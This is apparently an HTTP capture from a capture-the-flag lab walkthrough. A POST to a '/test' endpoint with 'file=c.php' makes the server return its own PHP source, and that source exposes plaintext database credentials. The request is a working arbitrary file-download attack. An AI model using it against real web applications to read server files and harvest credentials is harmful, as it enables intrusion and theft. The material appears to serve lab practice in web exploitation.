 POST /test HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=unado8bv86j3uhi11jsvkqb326
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10

file=c.php

HTTP/1.1 200 OK
Date: Sat, 11 May 2019 16:10:49 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="c.php"
Content-Length: 391
Connection: close
Content-Type: application/octet-stream

<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );

ini_set( 'session.cookie_httponly', 1 );

$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");

// Check connection
if (mysqli_connect_errno())
  {
  echo "connection failed ->  " . mysqli_connect_error();
  }

?>